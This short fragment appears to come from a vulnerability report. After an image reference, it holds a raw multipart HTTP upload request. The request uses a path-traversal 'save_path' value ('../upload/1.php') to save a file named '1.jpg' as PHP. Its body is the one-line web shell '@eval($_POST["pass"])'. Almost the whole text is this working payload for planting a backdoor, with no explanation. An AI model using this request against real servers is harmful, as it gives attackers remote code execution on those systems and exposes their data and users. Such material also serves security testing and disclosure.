 ------WebKitFormBoundaryfGj9SB8ZUBjA3wUz
Content-Disposition: form-data; name="save_path"
../upload/1.php
------WebKitFormBoundaryfGj9SB8ZUBjA3wUz
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
@eval($_POST["pass"]);
------WebKitFormBoundaryfGj9SB8ZUBjA3wUz
Content-Disposition: form-data; name="submit"